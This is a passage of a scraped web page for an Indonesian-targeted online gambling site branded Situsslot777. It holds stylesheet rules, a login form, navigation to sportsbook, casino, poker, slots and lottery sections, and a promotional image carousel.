  margin-bottom: 20px;
}

.rank-table > thead {
  background-color: #0092b1;
}

.rank-table > thead > tr > td {
  font-weight: normal;
  color: #fff !important;
}

.rank-table > tbody > tr > td {
  color: #000;
}

.rank-table > tbody > tr:nth-child(odd) {
  background-color: #e4e4e4;
}

.rank-table > tbody > tr:nth-child(even) {
  background-color: #cccccc;
}

.rank-table > tbody > tr > td {
  padding: 10px;
}

.popup-bonus {
  background: url(/assets/img/user-rank/pop-up-cashback.jpg) no-repeat;
  height: 389px;
  padding: 115px 20px;
}

.popup-bonus > h4 {
  color: #fffefe;
  font-size: 23px;
  text-transform: uppercase;
  /*-webkit-mask-image: -webkit-linear-gradient(top, rgba(0,0,0,1), rgba(0,0,0,.5) 50%, rgba(0,0,0,1));*/
  background: -webkit-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -o-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: linear-gradient(to bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.popup-bonus > h2 {
  color: #fffefe;
  font-size: 56px;
  background: -webkit-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -o-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: linear-gradient(to bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Table limit */
.limit-icon {
  position: absolute;
  margin: 8% -10px;
  width: 44px;
  height: 44px;
  background: #305379;
  border-radius: 50%;
  padding: 5px;
  clip: rect(0, 44px, 44px, 15px);
  z-index: 999;
}

.limit-icon:hover {
  cursor: pointer;
  cursor: hand;
}

.limit-icon-inner {
  position: absolute;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 4px solid #fff;
  padding: 4px 7px;
  clip: rect(0, 44px, 44px, 12px);
}

.limit-icon-inner > i {
  color: #fff;
  vertical-align: middle;
  text-align: center;
  font-size: 1.8em;
  font-weight: bold;
}

[id^='limit-content'] {
  position: absolute;
  width: 31.3%;
  height: 230px;/*27.5%*/
  padding: 18px 15px 18px 34px;
  background: rgba(9,28,45,.9);
  display: none;
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  z-index: 998;
}

.blurred {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
  -ms-filter: blur(1px);
  filter: blur(1px);
}

.game-box-slots table thead tr td {
  border-bottom: 1px solid #fff !important;
}

.modal-backdrop.rank.in {
  filter: alpha(opacity=90);
  opacity: .9;
}

/*[id^='limit-content'] .nav > li > a {
  padding: 4px 5px;
}
*/
/*.close-limit {
  float: right;
  display: block;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  filter: alpha(opacity=50);
  opacity: .5;
  cursor: pointer;
}*/

.game-title-slots-half.full-btn {
	width: 100%;
}

.search-btn {
	position: absolute;
    right: 10px;
    line-height: 1.1em;
}

.search-btn:hover {
	color: #04b0bc;
}

/*.bg-popular-active {
  background: url(/assets/img/slots/slots-bg-popular.png) no-repeat;
}

.bg-new-active {
  background: url(/assets/img/slots/slots-bg-new.png) no-repeat;
}

.bg-playson-active {
  background: url(/assets/img/slots/slots-bg-playson.png) no-repeat;
}

.bg-ttg-active {
  background: url(/assets/img/slots/slots-bg-ttg.png) no-repeat;
}

.bg-playstar-active {
  background: url(/assets/img/slots/slots-bg-playstar.png) no-repeat;
}

.bg-spade-active {
  background: url(/assets/img/slots/slots-bg-spadegaming.png) no-repeat;
}*/
  .slots-bg-container > img {
    position: absolute;
    width: 1920px;
    margin-top: -6px;
    margin-left: -439px;
  }

  .slots-bg-container-popular > img {
      position: absolute;
    width: 1902px;
    margin-top: -146px;
    margin-left: -435px;
    /* background-size: 1000px; */
    height: 1071px;
  }

/*========== Referral Page ===========*/
#referral-landing .hexagon {
  position: relative;
  width: 85%;
  height: 135px;
  background-color: #18171d;
  /*box-shadow: 0 0 10px #727272;*/
  border :1px solid #727272;
}

#referral-landing .hexagon:before,
#referral-landing .hexagon:after {
  content: " ";
  position: absolute;
  border-top: 67px solid transparent;
  border-bottom: 67px solid transparent;
}

#referral-landing .hexagon:before {
  left: 100%;
  border-left: 40px solid #18171d;
  filter: drop-shadow(1px 0 0px #727272);
  -webkit-filter: drop-shadow(1px 0 0px #727272);
  -moz-filter: drop-shadow(1px 0 0px #727272);
  /*filter: drop-shadow(0 0 10px #727272);
  -webkit-filter: drop-shadow(0 0 10px #727272);
  -moz-filter: drop-shadow(0 0 10px #727272);*/
}

/*.hexagon:after {
  left: 85%;
  width: 15%;
  height: 100%;
  background-color: #18171d;
}*/

#referral-landing .hexagon-top{
  height: 120px;
  padding: 0px;
  text-align: left;
  color: white;
}

#referral-landing .max-row {
  width: 100%; 
  margin: 0px;
}

#referral-landing .hexagon-top-wrapper {
  position: absolute; 
  z-index: 100; 
  top: 0px;
}

#referral-landing .hexagon-wrapper {
  width: 100%; 
  position: relative;
}

#referral-landing .hexagon-title {
  color:#0083c1; 
  margin-bottom: 10px; 
  font-size: 18px; 
  font-weight: bold;
}

#referral-landing .hexagon-number {
  color: white; 
  font-size: 28px;
  font-weight: bold;
}

#referral-landing .hexagon-top .max-row .col-sm-2{
  padding-left: 10px; 
  padding-right: 0px;
}

#referral-landing .hexagon-top .max-row .col-sm-10{
  padding-left: 5px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-8{
  padding-left: 15px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-4{
  padding-left: 0px; 
}

#referral-landing hr {
  margin-bottom: 2px; 
  margin-top: 2px;
  background: #fff;
}

#referral-landing .hexagon-icon {
  font-size: 20px;
  padding: 5px;
}

#referral-landing .rounded-box {
  border-radius: 8px;
  height: 370px;
  background-color: #1a1a1a;
  margin-right: 12%;
  margin-left: 12%;
  border-top: 60px solid #727272;
  border-left: 1px solid #727272;
  border-right: 1px solid #727272;
  border-bottom: 1px solid #727272;
}

#referral-landing .rounded-box-top {
  border-radius: 8px;
  height: 370px;
  margin-right: 12%;
  margin-left: 12%;
  color: white;
}

#referral-landing .rounded-box-top-title{
  text-align: center; 
  height: 60px; 
  font-size: 14px; 
  /*line-height: 60px; 
  vertical-align: middle;*/
  padding-top: 8%;
}

#referral-landing .rounded-box-top-content{
  /* height: 248px; */
  padding: 10px;
}

#referral-landing .rounded-box-percentage-table {
  width: 100%;
}

#referral-landing .rounded-box-percentage-table tr {
  border-bottom: 1px solid white;
}

#referral-landing .rounded-box-percentage-table td {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

#referral-landing h1{
  background: #6db3f2;
  background: -moz-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: -webkit-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: linear-gradient(to bottom, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.time-limit {
  cursor: pointer;
}

/*========== Sport Page ===========*/

.img-full {
  width: 100%;
}

.first-img {
      height: 250px;
}

.play-box {
  border: 1px solid #333131;
  height: 35px;
  padding: 6px 0;
}

.content-sport {
  border: 1px solid #333131;
}

.content-sport:hover {
  border: 1px solid #0092b1;
  background-color: #0092b1;
}

.pl-5 {
  padding-left: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.new-ribbon-navbar {
	position: absolute;		
	background-color: #ff0000;
	color: #fff;
	font-size: 8px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 4px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.promo-ribbon-navbar {
	position: absolute;		
	background-color: green;
	color: #fff;
	font-size: 6px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 6px;
  top: 50%;
  transform: translate(-50%, -50%);
}

.svg-sns {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/StreamNSpin.svg);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 25px;
  }

.live-ribbon-navbar {
    position: absolute;		
    border-radius: 4px;
    z-index: 200;
    margin-top: -18px;
    padding: 4px;
    top: -15%;
    left: 50%;
  }
  
  .live-ribbon-navbar img {
      height: 35px; /* Adjust to match other ribbon heights */
      width: auto;
  }
  
  .live-ribbon {
      position: absolute;
      right: 0px;
      margin-top: 4px;
      padding: 3px;
      border-radius: 4px;
      z-index: 200;
  }
  
  .live-ribbon img {
      height: 30px; /* Adjust to match other ribbon heights */
      width: auto;
  }
</style>  <link rel="stylesheet" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaphcl/css/style.css?v=9.3.4">
  <style>
.reg_content select {
  height: calc(3.091rem);
}

.dropdown-menu > li > a {
  display: block;
}

.home-info {
  height: unset;
}

.home-info .col-8 {
  flex: 0 0 69%;
  max-width: 69%;
}

.home-info .col-4 {
  flex: 0 0 31%;
  max-width: 31%;
}

.col-md-left {
  margin: unset !important;
  width: unset !important;
  padding-left: 15px;
}

.col-md-right {
  margin-left: unset !important;
  width: unset !important;
  padding-right: 15px;
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
  border-bottom-color: #3c3c3c;
}

.popover-body {
  color: #fff;
}

.form-control {
  height: calc(3.091rem);
}

.form-control:focus {
  background: #394550;
  color: #fff;
}

.form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

.has-feedback-left .form-control {
  padding-left: 34px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: unset;
  margin-top: -34px;
  width: 34px;
  height: 34px;
}

.modal-backdrop.fade {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.in {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.error.in {
  filter: unset;
  opacity: 0.75;
}

.modal-header .close {
  margin-top: unset;
}
</style>    <style>
    .navbar .nav > li > a {
      position: relative;
      display: inline-block;
      padding: 0px 10px;
      height: 40px;
      line-height: 38px;
    }

    /* Container Floating Icons */
    .floating-container {
        position: fixed;
        display: flex;
        flex-direction: column;
        gap: 15px;
        z-index: 55;
    }

    /* Posisi di Kiri Bawah */
    .floating-left {
        left: 20px;
        bottom: 60px;
    }

    /* Posisi di Kanan Bawah */
    .floating-right {
        right: 20px;
        bottom: 60px;
    }

    /* Style untuk Icon */
    .floating-icon {
        width: 80px;
        color: white;
        /* display: flex; */
        position: relative; /* Tambahkan ini agar tombol X tetap dalam konteksnya */
        display: inline-block;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        font-size: 24px;
        text-decoration: none;
        transition: background 0.3s;
    }

    .floating-icon img {
        display: block;
        border-radius: 5px;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    }

   /* Tombol Close */
   .close-btn {
        width: 18px;
        height: 18px;
        background-color: rgb(124, 124, 124);
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        cursor: pointer;
        font-size: 12px;
        font-weight: bold;
        position: absolute;
        top: -5px;
        right: -5px;
        display: none; /* Sembunyikan secara default */
    }

    /* Tampilkan tombol close saat hover */
    .floating-container a:hover .close-btn {
        display: flex;
    }

    .close-btn:hover {
        background-color: darkred;
    }

  </style>
    <style>
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
</style>  <style>
	/**
	 * Owl Carousel v2.3.4
	 * Copyright 2013-2018 David Deutsch
	 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
	 */
	.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
</style>  <style>
    .owl-theme .owl-dots .owl-dot span {
      width: 8px;
      height: 8px;
      margin: 5px 2px;
    }

    .owl-dots {
      position: absolute;
      bottom: 0;
      width: 100%;
    }
  </style>
</head>

<body class="content-body
">
  <div class="fixed-top">
    <div class="header">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 header-cover">
            <!-- navbar -->
            <div class="topmenu underline">
	<!-- <div class="g_right"></div> -->
	<ul class="list-unstyled list-inline float-right">
					<li><a href="https://piwpak.com/password/reset">Forgot Password ?</a></li>
		
		
					
			<li><a target="_blank" href="https://piwpak.com/contact-us"><i class="fa fa-phone fa-flip-horizontal"></i>Contact Us</a></li>
		
		<li id="lang-menu" class="dropdown">
			<a data-toggle="dropdown" class="dropdown-toggle" href="#">
				<span id="lang-header"><i class="fa fa-globe"></i>中文(简体)</span><b class="caret"></b>
			</a>
			<ul class="dropdown-menu dropdown-menu-right region">
				<li><a href="https://piwpak.com/language/en" lang="en-US"><i class="ico_en"></i>English</a></li>
				<li><a href="https://piwpak.com/language/id" lang="id-ID"><i class="ico_id"></i>Bahasa</a></li>
				<li><a href="https://piwpak.com/language/vn" lang="vi-VN"><i class="ico_vi"></i>Tiếng Việt</a></li>
			</ul>
		</li>

				
				<li class="">
			<a target="_blank" href="https://form.6mbr.com/redirect?enc=cwJtv0FkcmkvamcO6DwXMG%2Fd7AFoPYV2xecwWgvQQViOetui0yJlQ7AD6qE%3D&lang=id">
				<i class="fa fa-exclamation-triangle"></i><span style="color:#f0ad4e">Pengaduan Customer</span>
			</a>
		</li>
	</ul>
</div>            <!-- / navbar -->
            <div class="hdcontent">
              <div class="logo" alt="Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777">
                                <a title="Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777" href="https://piwpak.com"></a>
                              </div>

                            <!-- header login -->
              <div class="login-panel float-right">
	<form method="post" action="https://piwpak.com/login" id="formLoginHeader" autocomplete="OFF">
		<input type="text" id="txtUserName" name="username" tabindex="1" autocomplete="on" title="Username" class="input-login" placeholder="Username" />
		<input type="password" id="txtLoginPassword" name="password" tabindex="2" title="Password" style="padding-right:27px;" class="input-login" placeholder="Password" />
		<span class="fas fa-eye toggle-password" id="showPassword" style="position:absolute;color:grey;cursor:pointer;padding: 10px 15px 3px 5px;margin-left: -26px;"></span>

		<!-- <i class="fas fa-eye fa-lg form-control-feedback toogleeyelogin" id="toogleeyelogin" style="position: absolute;margin-left:-44px;color:grey;cursor:pointer;"></i> -->

		<!--<input type="text" id="txtInvalidation" name="captcha" tabindex="3" title="Validation" class="verify-login" maxlength="4" placeholder="Validation" />
		<img alt="Verify Code" id="captcha-login" src="https://piwpak.com/captcha/login?3XoJ1haJ" class="verify-img pointer" />
		<img alt="Refresh Code" id="re-captcha-login" src="https://piwpak.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" /-->
		<input type="submit" id="btnLogin" name="Submit" tabindex="3" value="登录" class="btn-login btn btn-primary" />
		<a class="btn-login btn btn-success" id="btn-register" href="https://piwpak.com/register" tabindex="4">现在加入</a>
	</form>
</div>

              <!-- / header login -->
                          </div>
          </div>
        </div>
      </div>
    </div>

    <!-- navbar -->
    <div class="navbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ul class="nav nav-pills">
					
					<li id="li-home" class="sub" data-page="home"><a href="https://piwpak.com" id="home" class="current
 text-uppercase" style="font-size: 13px;">指数</a></li>

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 23%;"> 
									<span>BARU</span>
								</div>
																						<div class="promo-ribbon-navbar" style="left: 72%;"> 
									<span>promo</span>
								</div>
													
						
						<a  href="https://piwpak.com/sportsbook"  class=" text-uppercase time-limit" style="font-size: 13px;">
							体育
						</a>
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="padding: 4px; left: 50%;"> 
									<span>BARU</span>
								</div>
																											

						<a  href="https://piwpak.com/casino"  class=" text-uppercase time-limit" style="font-size: 13px;">

							赌场
						</a>
						
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://piwpak.com/idnpoker"  class=" text-uppercase  time-limit" style="font-size: 13px;">
														IDNPoker
						</a>
					</li>
					
										<li>
																												<div class="promo-ribbon-navbar" style="left: 50%;"> 
									<span>promo</span>
								</div>
													
						<a  href="https://piwpak.com/slots"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Slots
						</a>
					</li>
					
										<li>
						<a href="https://piwpak.com/streamnspin" class=" text-uppercase time-limit" style="font-size: 13px;">
							menu.streamnspin
						</a>
						
					</li>
					 

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://piwpak.com/idnlive"  class=" text-uppercase time-limit" style="font-size: 13px;">
						
							IDNLIVE
						</a>
					</li>
					
					

    										
						<li>
																																<div class="promo-ribbon-navbar" style="left: 50%;"> 
										<span>promo</span>
									</div>
																						<a  href="https://piwpak.com/arcadeGames"  class=" text-uppercase time-limit" style="font-size: 13px;">
								Arcade
							</a>
						</li>
										
					

										<li>
																																
						<a  href="https://piwpak.com/tableGames"  class=" text-uppercase time-limit" style="font-size: 13px;">

							TABLE
						</a>
					</li>
					
										<li>
																										
						<a  href="https://piwpak.com/idnraffle"  class=" text-uppercase time-limit" style="font-size: 13px;">
							IDNRaffle
						</a>
					</li>
					
					

					<!-- 					<li>
													<a  href="https://piwpak.com/mmbolatangkas"  class=" text-uppercase time-limit">
						
							MM Bolatangkas
						</a>
					</li>
					 -->

					
											<li>
																								<div class="new-ribbon-navbar" style="  padding: 4px;left: 23%"> 
										<span>BARU</span>
									</div>
																									<div class="promo-ribbon-navbar" style="left: 70%;"> 
										<span>promo</span>
									</div>
																					
							
																<a  href="https://piwpak.com/lottery"   class=" text-uppercase time-limit" style="font-size: 13px;">
							
								Lottery
							</a>
						</li>
					
					<li id="li-promotion"><a href="https://piwpak.com/promotion" id="promotion" class=" text-uppercase" style="font-size: 13px;">提升</a></li>

											<li id="li-referral"><a href="https://piwpak.com/referrals" id="referral-landing" class=" text-uppercase" style="font-size: 13px;">Referral</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>    <!-- / navbar -->
  </div>

  <!-- running text -->
  <div class="msg-wrapper" style="font-size: 11px;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="msg clearfix">
					<label class="text-center text-uppercase">Latest Info:</label>
					<div class="marquee-wrapper" style="float: right;">
						<div class="marquee">Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777</div>
					</div>
				</div>    
			</div>
		</div>
	</div>
</div>  <!-- / running text -->

  <!-- breadcrumb -->
  <div class="container">
	<div class="row">
		<div class="col-sm-12">
			        
		</div>
	</div>
</div>  <!-- / breadcrumb -->

  <!-- main content -->
  <div class="main ">
    <div class="container content-body
">
      <div class="row">
        <div class="col-sm-12 content-all">
          
<div id="main-slide" class="mb-10">
  <div class="col-sm-8 no-padding col-xs-left">
    <div class="btn-slider-wrap">
              
        <a class="btn-slider btn btn-primary" href="#" data-toggle="modal" data-target="#login" data-backdrop="static"
        data-keyboard="false">Play Now</a>
        <a class="btn-slider btn btn-success" href="https://piwpak.com/register">现在加入</a>
           </div>
    <div class="slide-wrapper">
      <div class="main-slider owl-carousel owl-theme">
                                                  <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760166233771-slider_04.webp" alt="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" title="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Slot Mania Kalender_IDNSport Desktop Slider Banner 685x349.webp" alt="SLOT MANIA Kalender" title="SLOT MANIA Kalender" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/IDNSport Desktop Slider Banner 685x349_Live Mania.webp" alt="Live Mania Turnamen" title="Live Mania Turnamen" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Long Hu Clash Slide Banner Desktop Homepage 685 x 349 px .webp" alt="Long Hu Clash: New Year Showdown" title="Long Hu Clash: New Year Showdown" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/SportGG DesktopSlider_685x349px.webp" alt="SportGG promo" title="SportGG promo" />
                              </div>
                                                                                                                  <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Habanero Level UP kalenderIDNSport Desktop Slider Banner 685x349.webp" alt="LEVEL UP TURNAMEN 2025" title="LEVEL UP TURNAMEN 2025" />
                              </div>
                                                                                                                                        <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/NekoPower Rp 500 Juta Rewards IDNSport Desktop Slider Banner 685x349.webp" alt="NekoPower Rp 500 Juta Rewards" title="NekoPower Rp 500 Juta Rewards" />
                              </div>
                                                                                            <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/KOSF_IDNSport Desktop Slider Banner 685x349_playtech.webp" alt="King of Olympus &amp; Savannah Fortune Cashdrop" title="King of Olympus &amp; Savannah Fortune Cashdrop" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/MBT_IDNSport Desktop Slider Banner 685x349.webp" alt="Mayan Boost Tournamen" title="Mayan Boost Tournamen" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/DHHHCD_IDNSport Desktop Slider Banner 685x349.webp" alt="Duck Hunters Happy Hour Cash Drop" title="Duck Hunters Happy Hour Cash Drop" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Marble Racing_Desktop_685x349.webp" alt="Marble Racing New Games - SportsGG" title="Marble Racing New Games - SportsGG" />
                              </div>
                                                                                                                  <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760166218404-slider_03.webp" alt="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" title="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760166201366-slider_02.webp" alt="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" title="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" />
                              </div>
                                          </div>
    </div>
  </div>
  <div class="col-lg offset-lg-6 no-padding col-xs-right">
        <div id="promo-slide1" class="promo1">
      <div class="owl-carousel owl-theme">
              <div class="item">
          <a href="/idnpoker"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167114795-idnpoker.jpg" alt="idnpoker" title="idnpoker" /></a>
                  </div>
              <div class="item">
          <a href="/casino"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167076224-casino.jpg" alt="casino" title="casino" /></a>
                  </div>
            </div>
    </div>
    <div id="promo-slide2" class="promo2 mt-5">
      <div class="owl-carousel owl-theme">
                  <div class="item"><a href="/sportsbook"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167210093-sports.jpg" alt="sports" title="sports" /></a>
                      </div>
